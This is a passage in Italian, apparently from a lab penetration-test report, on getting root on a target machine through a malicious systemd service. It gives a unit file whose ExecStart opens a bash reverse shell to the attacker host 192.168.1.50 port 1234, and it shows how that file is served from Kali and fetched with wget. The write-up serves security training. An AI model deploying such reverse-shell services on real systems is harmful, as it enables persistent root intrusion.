 È necessario, quindi, creare all’interno della cartella /tmp il servizio che permette di aprire
la reverse shell come root. Per fare ciò è possibile creare un file “.service”, nel nostro caso
si chiama rrshell.service. All’interno di questo file devono essere specificate tutte le
opzioni del servizio. In particolare, sono state utilizzate le seguenti:
- Description: fornisce una breve descrizione del servizio
- ExecStart: specifica il comando che deve essere eseguito all’avvio del servizio. Nel
nostro caso è lo stesso comando utilizzato come metodo alternativo per la creazione
della reverse shell
- WantedBy: specifica il target di installazione del servizio, ossia in quale insieme
di servizi deve essere posto quello attuale. Nel nostro caso è multi-user.target,
ossia l’insieme di servizi avviati dal sistema in esecuzione in modalità multi-utente
senza interfaccia grafica
Per fare in modo che systemd possa comprendere come gestire ed avviare correttamente
il servizio è necessario porre le opzioni nelle sezioni corrette. Nello specifico le sezioni
utilizzate sono:
- [Unit]: contiene al suo interno le opzioni che forniscono informazioni relative
all’unità, in questo caso al servizio
- [Service]: contiene al suo interno le opzioni che specificano la configurazione del
servizio
- [Install]: contiene al suo interno le opzioni che forniscono informazioni
sull’installazione del servizio
*~/Desktop/rrshell.service - Mousepad
File Edit Search View Document Help
1 [Unit]
2 Description=Root Reverse Shell
3
4 [Service]
5 ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.50/1234 0>&1'
6
7 [Install]
8 WantedBy=multi-user.target
9
Come per i metodi precedenti, a causa delle difficoltà nell’utilizzo di VI all’interno della
reverse shell, il file è stato creato all’interno di Kali Linux.
Inoltre, per importarlo nella directory /tmp di Target è necessario:
- Aprire una shell su Kali Linux ed eseguire il seguente comando:
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.80 - - [29/Jun/2023 16:00:41] "GET /Desktop/rrshell.service HTTP/1.1" 200 -
python3 -m http.server 80
- Posizionarsi in /tmp nella reverse shell ed eseguire il seguente comando:
wget http://192.168.1.50/Desktop/rrshell.service
49